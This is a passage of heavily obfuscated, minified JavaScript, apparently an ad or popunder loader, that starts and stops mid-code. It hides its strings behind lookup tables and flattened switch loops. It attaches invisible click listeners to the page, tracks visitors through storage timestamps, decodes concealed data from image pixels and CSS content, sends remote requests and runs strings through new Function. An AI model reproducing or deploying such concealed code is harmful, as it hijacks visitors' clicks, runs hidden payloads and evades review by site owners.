r(e,u,i,o,c,n){for($._FD=$.BD;$._FD<$.DD;$._FD+=$.x){switch($._FD){case $.Cg:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.x:if(i&&v(d,i)|v(s,i))try{c=i[$.cp];}catch(n){u=$.BD,i=n;}break;case $.CC:if(v(d,c))try{c[$.CA](i,t($.x),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Hc];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.bg]($.$($.Jd,this,$.fq,n,$.Jb,t,$.x,e,$.BD,u));});break;}}}).q=[],f[$.CA](f=$.$($.cp,function(n,t){return a(n,t);},$.fa,function(n){return a($.BD,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DD:(n[$.Bx]=l)[$.cy]=o,l[$.by]=function(r){return l(function(n,t){t(r);});},l[$.bz]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Hc]||r(i),n[$.bJ](function(n,t){o(n)[$.cp](function(n){i[t]=n,--u||r(i);},e);});});},l[$.cA]=function(n){return l(function(t,r){n[$.bJ](function(n){o(n)[$.cp](t,r);});});};break;case $.CC:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cp],v(d,u)?e==n?r(TypeError()):u[$.CA](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dk,$.gp);}[$.CA](t,r($.gq)[$.ak]));},function(n,o,c){(function(n){for($._Cm=$.BD;$._Cm<$.Cg;$._Cm+=$.x){switch($._Cm){case $.CC:o[$.Bf]=function(){return new i(e[$.CA](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.CA](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.bE]();},i[$.CG][$.bD]=i[$.CG][$.cq]=function(){},i[$.CG][$.bE]=function(){this[$.bw][$.CA](t,this[$.bv]);},o[$.ah]=function(n,t){u(n[$.dB]),n[$.cs]=t;},o[$.ai]=function(n){u(n[$.dB]),n[$.cs]=-$.x;},o[$.aj]=o[$.bt]=function(n){for($._Ce=$.BD;$._Ce<$.Cg;$._Ce+=$.x){switch($._Ce){case $.CC:$.BD<=t&&(n[$.dB]=q(function(){n[$.fJ]&&n[$.fJ]();},t));break;case $.x:var t=n[$.cs];break;case $.BD:u(n[$.dB]);break;}}},c($.aJ),o[$.ak]=$.Ct!=typeof self&&self[$.ak]||void $.BD!==n&&n[$.ak]||this&&this[$.ak],o[$.al]=$.Ct!=typeof self&&self[$.al]||void $.BD!==n&&n[$.al]||this&&this[$.al];break;case $.x:function i(n,t){this[$.bv]=n,this[$.bw]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Ct!=typeof self&&self||window,e=Function[$.CG][$.Ch];break;}}}[$.CA](o,c($.gC)));},function(n,t,r){(function(n,m){!function(r,e){for($._Fe=$.BD;$._Fe<$.DD;$._Fe+=$.x){switch($._Fe){case $.Cg:function w(n){if(d)q(w,$.BD,n);else{for($._DA=$.BD;$._DA<$.CC;$._DA+=$.x){switch($._DA){case $.x:if(t){for($._Cz=$.BD;$._Cz<$.CC;$._Cz+=$.x){switch($._Cz){case $.x:try{!function(n){for($._CF=$.BD;$._CF<$.CC;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hc]){case $.BD:t();break;case $.x:t(r[$.BD]);break;case $.CC:t(r[$.BD],r[$.x]);break;case $.Cg:t(r[$.BD],r[$.x],r[$.CC]);break;default:t[$.Ch](e,r);}break;case $.BD:var t=n[$.el],r=n[$.em];break;}}}(t);}finally{l(n),d=!$.x;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.x:if(!r[$.ak]){for($._Fd=$.BD;$._Fd<$.CC;$._Fd+=$.x){switch($._Fd){case $.x:v=v&&v[$.Bf]?v:r,$.cu===$.$()[$.Bw][$.CA](r[$.eI])?u=function(n){m[$.Ej](function(){w(n);});}:!function(){if(r[$.aA]&&!r[$.gF]){for($._Dt=$.BD;$._Dt<$.CC;$._Dt+=$.x){switch($._Dt){case $.x:return r[$.ga]=function(){n=!$.x;},r[$.aA]($.Bv,$.aq),r[$.ga]=t,n;break;case $.BD:var n=!$.BD,t=r[$.ga];break;}}}}()?r[$.Bk]?((t=new x())[$.gi][$.ga]=function(n){w(n[$.bm]);},u=function(n){t[$.gj][$.aA](n);}):s&&$.go in s[$.A]($.ba)?(i=s[$.bF],u=function(n){for($._Fa=$.BD;$._Fa<$.CC;$._Fa+=$.x){switch($._Fa){case $.x:t[$.go]=function(){w(n),t[$.go]=null,i[$.bl](t),t=null;},i[$.Bt](t);break;case $.BD:var t=s[$.A]($.ba);break;}}}):u=function(n){q(w,$.BD,n);}:(o=$.gr+f[$.Bn]()+$.gt,n=function(n){n[$.gs]===r&&$.gu==typeof n[$.bm]&&$.BD===n[$.bm][$.ap](o)&&w(+n[$.bm][$.CB](o[$.Hc]));},r[$.B]?r[$.B]($.HJ,n,!$.x):r[$.ge]($.ga,n),u=function(n){r[$.aA](o+n,$.aq);}),v[$.ak]=function(n){for($._Cw=$.BD;$._Cw<$.DD;$._Cw+=$.x){switch($._Cw){case $.Cg:return a[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.Hc]-$.x),r=$.BD;r<t[$.Hc];r++)t[r]=arguments[r+$.x];break;case $.CC:var e=$.$($.el,n,$.em,t);break;case $.BD:$.Fv!=typeof n&&(n=new Function($.Bv+n));break;}}},v[$.al]=l;break;case $.BD:var u,i,t,o,n,c=$.x,a=$.$(),d=!$.x,s=r[$.y],v=Object[$.df]&&Object[$.df](r);break;}}}break;case $.CC:function l(n){delete a[n];}break;case $.BD:$.Cs;break;}}}($.Ct==typeof self?void $.BD===n?this:n:self);}[$.CA](t,r($.gC),r($.gv)));},function(n,t){for($._Cy=$.BD;$._Cy<$.GD;$._Cy+=$.x){switch($._Cy){case $.GE:function y(){}break;case $.DD:!function(){for($._BF=$.BD;$._BF<$.CC;$._BF+=$.x){switch($._BF){case $.x:try{e=$.Fv==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fv==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.GB:function w(){if(!s){for($._Cr=$.BD;$._Cr<$.DD;$._Cr+=$.x){switch($._Cr){case $.Cg:a=null,s=!$.x,function(t){for($._Cf=$.BD;$._Cf<$.Cg;$._Cf+=$.x){switch($._Cf){case $.CC:try{e(t);}catch(n){try{return e[$.CA](null,t);}catch(n){return e[$.CA](this,t);}}break;case $.x:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.x:s=!$.BD;break;case $.CC:for(var t=d[$.Hc];t;){for($._CI=$.BD;$._CI<$.CC;$._CI+=$.x){switch($._CI){case $.x:v=-$.x,t=d[$.Hc];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Hg]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cg:function f(t){for($._By=$.BD;$._By<$.Cg;$._By+=$.x){switch($._By){case $.CC:try{return r(t,$.BD);}catch(n){try{return r[$.CA](null,t,$.BD);}catch(n){return r[$.CA](this,t,$.BD);}}break;case $.x:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Gb:function m(n,t){this[$.af]=n,this[$.ag]=t;}break;case $.GJ:var a,d=[],s=!$.x,v=-$.x;break;case $.CC:function c(){throw new Error($.Hm);}break;case $.x:function o(){throw new Error($.Hl);}break;case $.Gc:i[$.Ej]=function(n){for($._CD=$.BD;$._CD<$.Cg;$._CD+=$.x){switch($._CD){case $.CC:d[$.bg](new m(n,t)),$.x!==d[$.Hc]||s||f(w);break;case $.x:if($.x<arguments[$.Hc])for(var r=$.x;r<arguments[$.Hc];r++)t[r-$.x]=arguments[r];break;case $.BD:var t=new h(arguments[$.Hc]-$.x);break;}}},m[$.CG][$.Hg]=function(){this[$.af][$.Ch](null,this[$.ag]);},i[$.Ek]=$.El,i[$.El]=!$.BD,i[$.Em]=$.$(),i[$.En]=[],i[$.Eo]=$.Bv,i[$.Ep]=$.$(),i.on=y,i[$.Eq]=y,i[$.Er]=y,i[$.Es]=y,i[$.Et]=y,i[$.Eu]=y,i[$.Ev]=y,i[$.Ew]=y,i[$.Ex]=y,i[$.Ey]=function(n){return[];},i[$.Ez]=function(n){throw new Error($.bb);},i[$.FA]=function(){return $.aE;},i[$.FB]=function(n){throw new Error($.bc);},i[$.FC]=function(){return $.BD;};break;case $.GH:function l(){s&&a&&(s=!$.x,a[$.Hc]?d=a[$.bo](d):v=-$.x,d[$.Hc]&&w());}break;case $.BD:var r,e,i=n[$.Bx]=$.$();break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.DD;$._Dw+=$.x){switch($._Dw){case $.Cg:function d(n,t){try{for($._Bf=$.BD;$._Bf<$.CC;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.ap](r)+o;break;case $.BD:var r=n[$.bf](function(n){return-$.x<n[$.ap](t);})[$.dj]();break;}}}catch(n){return $.BD;}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.qn=function(n){for($._i=$.BD;$._i<$.CC;$._i+=$.x){switch($._i){case $.x:return $.x;break;case $.BD:{for($._g=$.BD;$._g<$.CC;$._g+=$.x){switch($._g){case $.x:if(i[$.Je](n))return $.CC;break;case $.BD:if(u[$.Je](n))return $.Cg;break;}}}break;}}},t.Pn=function(n){return d(c,n);},t.En=function(n){return d(f,n[$.ch]());},t.Tn=function(n){return d(a,n);},t.Mn=function(n){return n[$.Hk]($.aE)[$.CB]($.x)[$.bf](function(n){return n;})[$.dj]()[$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]()[$.Hk]($.Bv)[$.cl](function(n,t){return n+($.BD,e[$.Dt])(t);},$.BD)%$.GH+$.x;};break;case $.CC:var e=r($.Cg),u=new j($.Gn,$.CD),i=new j($.Go,$.CD),o=$.CC,c=[[$.FD],[$.FE,$.FF,$.FG],[$.FH,$.FI],[$.FJ,$.Fa,$.Fb],[$.Fc,$.Fd]],f=[[$.Fe],[-$.Fw],[-$.Fx],[-$.Fy,-$.Fz],[$.Ff,$.FG,-$.Fe,-$.GA]],a=[[$.Fg],[$.Fh],[$.Fi],[$.Fj],[$.Fk]];break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._o=$.BD;$._o<$.GH;$._o+=$.x){switch($._o){case $.GJ:f[$.Fm]=($.BD,i.Xn)(o.C,d),a[$.Fm]=o.I,window[$.B]($.HJ,($.BD,i.Ln)(f,e.Sn,u.Z)),window[$.B]($.HJ,($.BD,i.Ln)(a,e.Sn,$.x));break;case $.CC:var e=r($.DD),u=r($.x),i=r($.Gb),o=r($.BD),c=t.nn=$.$(),f=t[$.Hb]=$.$(),a=t[$.Fl]=$.$();break;case $.Cg:c[$.Fm]=o.N,window[$.B]($.HJ,($.BD,i.Ln)(c,e.Sn,$.x));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Fl]=t[$.Hb]=t.nn=void $.BD;break;case $.DD:var d=c[$.Hc]*u.Z;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EA=$.BD;$._EA<$.GJ;$._EA+=$.x){switch($._EA){case $.Cg:var a=void $.BD,d=void $.BD,s=!$.x,v=!$.x,l=b(c.S),w=[$.Dn,$.Do,$.Dp,$.Dq,$.Dr];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Bt=function(r){for($._Du=$.BD;$._Du<$.Cg;$._Du+=$.x){switch($._Du){case $.CC:var n,t,e;break;case $.x:v=r===c.e,(a=document[$.A]($.Js))[$.l][$.dn]=$.dt,n=a,t=d=function(n){if(!s){for($._Dj=$.BD;$._Dj<$.Cg;$._Dj+=$.x){switch($._Dj){case $.CC:t&&r===c.a?($.BD,u[$.Fo])(r):t&&r===c.e&&q(function(){t[$.gD]||($.BD,u[$.Fo])(r);},$.JA);break;case $.x:var t=($.BD,o[$.Cj])($.Hf+l+$.fe+r+$.fh);break;case $.BD:n[$.eJ](),n[$.ea](),h();break;}}}},e=!f[$.Ft]&&f[$.Hn]<$.dp,n[$.B]?(f[$.Ho]||(f[$.Hn]&&!f[$.Fq]?n[$.B]($.Dn,t,!$.BD):!f[$.Fs]&&!f[$.Fr]||f[$.Fq]?(n[$.B]($.Do,t,!$.BD),n[$.B]($.Dp,t,!$.BD)):n[$.B]($.Do,t,!$.BD)),e?f[$.Ho]?n[$.B]($.Dq,t,!$.BD):n[$.B]($.Dr,t,!$.BD):f[$.Ho]&&n[$.B]($.Do,t,!$.BD)):document[$.ge]&&n[$.ge]($.HD,t),document[$.bF][$.Bt](a),s=!$.x;break;case $.BD:if(!($.BD,u[$.Fn])(r)||v)return;break;}}},t.It=h,t.Tt=function(){return void $.BD===d;},t.Nt=function(n){l=n;};break;case $.DD:function h(){for($._Bd=$.BD;$._Bd<$.CC;$._Bd+=$.x){switch($._Bd){case $.x:s=!$.BD;break;case $.BD:try{w[$.k](function(n){window[$.C](n,d,!$.BD),window[$.C](n,d,!$.x);}),a&&document[$.bF][$.bl](a),d=void $.BD;}catch(n){}break;}}}break;case $.CC:var e,u=r($.Gp),i=r($.Gq),o=(e=i)&&e[$.Cd]?e:$.$($.Cj,e),c=r($.BD),f=r($.Gr);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ey=$.BD;$._Ey<$.Gb;$._Ey+=$.x){switch($._Ey){case $.GB:window[c]||(window[c]=$.$());break;case $.Cg:r.Ct=function(){for($._Bi=$.BD;$._Bi<$.GJ;$._Bi+=$.x){switch($._Bi){case $.Cg:if(o&&c)return!$.BD;break;case $.x:if(r+v<new e()[$.cf]())return _(new e()[$.cf](),$.BD,$.BD),$.BD<d.v;break;case $.DD:return!$.x;break;case $.CC:var o=i<d.v,c=u+l<new e()[$.cf]();break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.x],i=t[$.CC];break;}}},r.zt=function(){for($._m=$.BD;$._m<$.CC;$._m+=$.x){switch($._m){case $.x:_(r,new e()[$.cf](),u+$.x);break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.CC];break;}}},r[$.Fn]=function(n){for($._BH=$.BD;$._BH<$.CC;$._BH+=$.x){switch($._BH){case $.x:return!$.BD;break;case $.BD:try{for($._z=$.BD;$._z<$.CC;$._z+=$.x){switch($._z){case $.x:if(u)return new e()[$.cf]()>m(u,$.Gc);break;case $.BD:var r=$.Bv+o+n,u=w[r]||t[r];break;}}}catch(n){}break;}}},r[$.Fo]=function(n){for($._t=$.BD;$._t<$.DD;$._t+=$.x){switch($._t){case $.Cg:try{w[u]=r;}catch(n){}break;case $.x:window[c][n]=!$.BD;break;case $.CC:try{t[u]=r;}catch(n){}break;case $.BD:var r=new e()[$.cf]()+$.DI,u=$.Bv+o+n;break;}}};break;case $.GJ:function y(){for($._u=$.BD;$._u<$.GJ;$._u+=$.x){switch($._u){case $.Cg:var r=n[$.Hk](a.X),u=f(r,$.Cg),i=u[$.BD],o=u[$.x],c=u[$.CC];break;case $.x:try{n=t[s]||$.Bv;}catch(n){}break;case $.DD:return[m(i,$.Gc)||new e()[$.cf](),m(c,$.Gc)||$.BD,m(o,$.Gc)||$.BD];break;case $.CC:try{n||(n=w[s]||$.Bv);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CC:var f=function(n,t){for($._Es=$.BD;$._Es<$.Cg;$._Es+=$.x){switch($._Es){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._En=$.BD;$._En<$.Cg;$._En+=$.x){switch($._En){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function _(n,r,e){for($._n=$.BD;$._n<$.Cg;$._n+=$.x){switch($._n){case $.CC:try{w[s]=u;}catch(n){}break;case $.x:try{t[s]=u;}catch(n){}break;case $.BD:var u=[n,e,r][$.Bu](a.X);break;}}}break;case $.DD:var i=u($.Gs),a=u($.x),d=u($.BD),o=$.DJ,s=$.Fp+d.e+$.az,c=$.Da,v=d.w*i.Rt,l=d.h*i.Dt;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Cg;$._H+=$.x){switch($._H){case $.CC:t.Dt=$.JA,t.Rt=$.JB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._y=$.BD;$._y<$.DD;$._y+=$.x){switch($._y){case $.Cg:r[$.Fq]=c||f,r[$.Fr]=new RegExp($.Id,$.Bv)[$.Je](u),r[$.Fs]=new RegExp($.Ie,$.If)[$.Je](u),r[$.Ft]=new RegExp($.Jk,$.CD)[$.Je](u)&&new RegExp($.bu,$.CD)[$.Je](u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.CC:var u=n[$.Gt],i=u[$.Hh](new RegExp($.aB,$.Bv))||[],o=u[$.Hh](new RegExp($.aC,$.Bv))||[],c=(r[$.Hn]=m(i[$.x],$.Gc)||m(o[$.x],$.Gc),r[$.Ho]=new RegExp($.am,$.Bv)[$.Je](u)),f=r[$.Hd]=new RegExp($.Gn,$.CD)[$.Je](u);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ee=$.BD;$._Ee<$.GJ;$._Ee+=$.x){switch($._Ee){case $.Cg:function i(n){for($._Eb=$.BD;$._Eb<$.CC;$._Eb+=$.x){switch($._Eb){case $.x:i!==l&&i!==w||(t===h?(d[$.dD]=m,d[$.ec]=v.O,d[$.dH]=v.e,d[$.ed]=v.a):t!==_||!o||f&&!a||(d[$.dD]=b,d[$.dF]=o,($.BD,s.Ot)(r,c,u,e)[$.cp](function(n){for($._Di=$.BD;$._Di<$.CC;$._Di+=$.x){switch($._Di){case $.x:t[$.dD]=g,t[$.dC]=r,t[$.dF]=o,t[$.bm]=n,j(i,t);break;case $.BD:var t=$.$();break;}}})[$.fa](function(n){for($._EF=$.BD;$._EF<$.CC;$._EF+=$.x){switch($._EF){case $.x:t[$.dD]=p,t[$.dC]=r,t[$.dF]=o,t[$.dI]=n&&n[$.HJ],j(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.dD]&&j(i,d));break;case $.BD:var r=n&&n[$.bm]&&n[$.bm][$.dC],t=n&&n[$.bm]&&n[$.bm][$.dD],e=n&&n[$.bm]&&n[$.bm][$.c],u=n&&n[$.bm]&&n[$.bm][$.dE],i=n&&n[$.bm]&&n[$.bm][$.aD],o=n&&n[$.bm]&&n[$.bm][$.dF],c=n&&n[$.bm]&&n[$.bm][$.dG],f=n&&n[$.bm]&&n[$.bm][$.dH],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(){for($._BG=$.BD;$._BG<$.CC;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.HJ,i);break;case $.BD:try{(e=new y(l))[$.B]($.HJ,i),(u=new y(w))[$.B]($.HJ,i);}catch(n){}break;}}};break;case $.DD:function j(n,t){for($._s=$.BD;$._s<$.CC;$._s+=$.x){switch($._s){case $.x:window[$.aA](t,$.aq);break;case $.BD:switch(t[$.aD]=n){case w:u[$.aA](t);break;case l:default:e[$.aA](t);}break;}}}break;case $.CC:var s=r($.Gm),v=r($.BD),l=$.Db,w=$.Dc,h=$.Dd,m=$.De,_=$.Df,b=$.Dg,p=$.Dh,g=$.Di,e=void $.BD,u=void $.BD;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._FC=$.BD;$._FC<$.GB;$._FC+=$.x){switch($._FC){case $.GJ:function A(n){return z(b(n)[$.Hk]($.Bv)[$.bJ](function(n){return $.dx+($.Hx+n[$.cE]($.BD)[$.Bw]($.GF))[$.CB](-$.CC);})[$.Bu]($.Bv));}break;case $.CC:var j=$.Fv==typeof Symbol&&$.ax==typeof Symbol[$.an]?function(n){return typeof n;}:function(n){return n&&$.Fv==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.CG]?$.ax:typeof n;};break;case $.Cg:t.kt=function(n,o){return new v[$.Cj](function(e,u){for($._Ek=$.BD;$._Ek<$.CC;$._Ek+=$.x){switch($._Ek){case $.x:i[$.cz]=n,i[$.dg]=O.Ht,i[$.dD]=O.Lt,i[$.dh]=O.Gt,document[$.Co][$.dq](i,document[$.Co][$.Cf]),i[$.aa]=function(){for($._Ef=$.BD;$._Ef<$.CC;$._Ef+=$.x){switch($._Ef){case $.x:var t,r;break;case $.BD:try{for($._EG=$.BD;$._EG<$.CC;$._EG+=$.x){switch($._EG){case $.x:i[$.Ck][$.bl](i),o===S.zn?e(x(n)):e(A(n));break;case $.BD:var n=(t=i[$.cz],((r=h[$.CG][$.CB][$.CA](document[$.fs])[$.bf](function(n){return n[$.cz]===t;})[$.bs]()[$.gI])[$.BD][$.gJ][$.fx]($.gb)?r[$.BD][$.l][$.gf]:r[$.CC][$.l][$.gf])[$.CB]($.x,-$.x));break;}}}catch(n){u();}break;}}},i[$.Ha]=function(){i[$.Ck][$.bl](i),u();};break;case $.BD:var i=document[$.A](O.Ft);break;}}});},t.xt=function(t,w){return new v[$.Cj](function(v,n){for($._FA=$.BD;$._FA<$.CC;$._FA+=$.x){switch($._FA){case $.x:l[$.dh]=$.dm,l[$.i]=t,l[$.aa]=function(){for($._Eu=$.BD;$._Eu<$.GB;$._Eu+=$.x){switch($._Eu){case $.GJ:var d=c(i[$.Bu]($.Bv)[$.fd]($.BD,u)),s=w===S.zn?x(d):A(d);break;case $.CC:var t=n[$.eu]($.ey);break;case $.Cg:t[$.eg](l,$.BD,$.BD);break;case $.x:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.GH:return v(s);break;case $.DD:for(var r=t[$.ev]($.BD,$.BD,l[$.q],l[$.r]),e=r[$.bm],u=e[$.CB]($.BD,$.Gd)[$.bf](function(n,t){return(t+$.x)%$.DD;})[$.au]()[$.cl](function(n,t,r){return n+t*f[$.fb]($.gH,r);},$.BD),i=[],o=$.Gd;o<e[$.Hc];o++)if((o+$.x)%$.DD){for($._Ep=$.BD;$._Ep<$.CC;$._Ep+=$.x){switch($._Ep){case $.x:(w===S.zn||$.Jl<=a)&&i[$.bg](k[$.n](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.ex);break;}}},l[$.Ha]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.qt=function(u,i){for($._Eh=$.BD;$._Eh<$.CC;$._Eh+=$.x){switch($._Eh){case $.x:return new v[$.Cj](function(t,r){for($._Ea=$.BD;$._Ea<$.CC;$._Ea+=$.x){switch($._Ea){case $.x:if(e[$.aF](a,u),e[$.dG]=f,e[$.dd]=!$.BD,e[$.aG](S.Bn,c(o(i))),e[$.aa]=function(){for($._DF=$.BD;$._DF<$.CC;$._DF+=$.x){switch($._DF){case $.x:n[$.cj]=e[$.cj],n[$.Di]=f===S.Cn?g[$.fg](e[$.Di]):e[$.Di],$.BD<=[$.bn,$.en][$.ap](e[$.cj])?t(n):r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));break;case $.BD:var n=$.$();break;}}},e[$.Ha]=function(){r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));},a===S.Dn){for($._EH=$.BD;$._EH<$.CC;$._EH+=$.x){switch($._EH){case $.x:e[$.aG](S.vn,S.In),e[$.aH](n);break;case $.BD:var n=$.eb===(void $.BD===d?$.Ct:j(d))?g[$.fg](d):d;break;}}}else e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}});break;case $.BD:var f=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,a=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,d=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}},t.Pt=function(t,m){for($._Ej=$.BD;$._Ej<$.CC;$._Ej+=$.x){switch($._Ej){case $.x:return new v[$.Cj](function(f,a){for($._Eg=$.BD;$._Eg<$.Cg;$._Eg+=$.x){switch($._Eg){case $.CC:window[$.B]($.HJ,n),s[$.i]=t,(document[$.c]||document[$.bF])[$.Bt](s),w=q(h,O.Xt),l=q(h,O.Ut);break;case $.x:function n(n){for($._Ed=$.BD;$._Ed<$.CC;$._Ed+=$.x){switch($._Ed){case $.x:if(t===d)if(u(w),null===n[$.bm][t]){for($._DG=$.BD;$._DG<$.CC;$._DG+=$.x){switch($._DG){case $.x:r[t]=$.$($.fk,$.fn,$.dC,c(o(m)),$.dE,_,$.c,$.eb===(void $.BD===p?$.Ct:j(p))?g[$.fg](p):p),_===S.Dn&&(r[t][$.fy]=g[$.fg]($.$($.Io,S.In))),s[$.w][$.aA](r,$.aq);break;case $.BD:var r=$.$();break;}}}else{for($._EJ=$.BD;$._EJ<$.Cg;$._EJ+=$.x){switch($._EJ){case $.CC:e[$.cj]=i[$.gc],e[$.Di]=y===S.zn?x(i[$.c]):A(i[$.c]),$.BD<=[$.bn,$.en][$.ap](e[$.cj])?f(e):a(new Error($.fB+e[$.cj]+$.fm+m));break;case $.x:var e=$.$(),i=g[$.ar](b(n[$.bm][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.eH](n[$.bm])[$.bs]();break;}}}break;case $.BD:var d=($.BD,i.vt)(t),s=($.BD,i.lt)(),v=!$.x,l=void $.BD,w=void $.BD,h=function(){try{s[$.Ck][$.bl](s),window[$.C]($.HJ,n),v||a(new Error($.ew));}catch(n){}};break;}}});break;case $.BD:var y=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,_=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,p=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function x(n){for($._BA=$.BD;$._BA<$.CC;$._BA+=$.x){switch($._BA){case $.x:return new p(t)[$.bJ](function(n,t){return r[$.cE](t);});break;case $.BD:var r=b(n),t=new s(r[$.Hc]);break;}}}break;case $.DD:var e,O=r($.Gu),S=r($.GH),i=r($.Ge),a=r($.GB),v=(e=a)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.GH;$._c+=$.x){switch($._c){case $.GJ:u[$.l][$.Hi]=i,u[$.l][$.Hj]=o;break;case $.CC:t.Yt=$.JC,t.Ut=$.Ih,t.Xt=$.JD,t.Kt=$.JE,t.Zt=[$.Jm,$.Jn,$.Jo,$.Jp,$.Jq,$.Jr],t.Jt=$.JF,t.$t=$.BA;break;case $.Cg:var e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fc,O=Object[$.eH](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var 